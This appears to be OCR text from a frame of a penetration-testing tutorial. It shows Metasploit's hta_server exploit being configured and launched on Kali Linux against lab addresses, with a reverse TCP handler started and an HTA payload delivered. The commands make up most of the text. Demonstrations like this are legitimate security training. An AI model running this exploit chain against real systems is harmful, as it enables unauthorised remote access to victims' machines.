 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Parrot Security Kali Linux
root@kalilinux: /home/si...
09:23 AM
root@kalilinux:/home/simplilearn
File Actions Edit View Help
root@kalilinux: /home/simplilearn simplilearn@kalilinux: ~
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Powershell x86
msf6 exploit(windows/misc/hta_server) > set lhost 192.168.72.130
lhost => 192.168.72.130
msf6 exploit(windows/misc/hta_server) > set srvhost 192.168.72.130
srvhost => 192.168.72.130
msf6 exploit(windows/misc/hta_server) > set lport 8111
lport => 8111
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.72.130:8111
[*] Using URL: http://192.168.72.130:8080/bG9ab6QXZ50.hta
[*] Server started.
msf6 exploit(windows/misc/hta_server) > [*] 192.168.72.1 hta_server - Delivering Payload
Home
Trash
File System
Kali Live
nf